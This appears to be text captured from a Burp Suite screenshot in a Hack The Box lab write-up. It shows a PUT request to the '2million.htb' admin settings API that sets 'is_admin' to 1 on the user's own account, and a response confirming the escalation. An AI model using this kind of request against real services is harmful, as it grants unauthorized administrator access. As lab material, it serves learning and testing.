 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=jrdd437krcdqcpri7gvmnh0ida
11 Content-Length: 55
12 Content-Type: application/json
13 Upgrade-Insecure-Requests: 1
14
15 {
16 "email":"2twomillion@gmail.com",
17 "is_admin":1
18 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 11 Jul 2023 22:24:09 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 47
10
11 {
"id":16,
"username":"2twomillion",
"is_admin":1
}